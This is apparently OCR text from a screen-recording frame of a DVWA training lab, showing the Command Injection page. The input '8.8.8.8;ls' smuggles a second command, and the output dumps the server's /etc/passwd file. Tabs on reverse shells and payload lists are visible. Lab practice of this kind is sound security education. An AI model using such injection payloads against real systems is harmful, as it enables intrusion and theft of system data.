 WWW.BANDICAM.COM
Trash
Terminal
Emulator
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: C
command injec
Command Inje
What is a rever
ngrok – docum
PayloadsAllThe
local.labz:6060/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8;ls Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=53 time=108 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=53 time=96.6 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=53 time=88.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=53 time=91.0 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 8ms
rtt min/avg/max/mdev = 88.769/96.143/108.195/7.533 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Menu
/bin/bash
Vulnerability: Command...
Burp Suite Community ...
*Untitled 1 - Mousepad
08:18, Sel 24-Agu